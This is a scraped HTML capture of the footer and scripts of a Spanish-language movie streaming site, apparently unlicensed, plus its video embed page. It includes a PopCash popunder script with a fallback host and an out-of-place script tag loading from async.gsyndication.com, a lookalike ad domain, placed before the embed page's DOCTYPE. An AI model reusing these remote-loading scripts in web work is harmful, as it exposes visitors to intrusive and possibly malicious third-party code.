	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"3100 https:\/\/pelislatino247.com\/?post_type=movies&p=3100","disqusShortname":"https-pelislatino247-com","disqusTitle":"El Exorcista III","disqusUrl":"https:\/\/pelislatino247.com\/movies\/el-exorcista-iii\/","postId":"3100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"6c2ed6f37a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3100","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"6c2ed6f37a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3100","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=3100&trtype=1
body_size: 226
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-bj4dwsre25j9.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>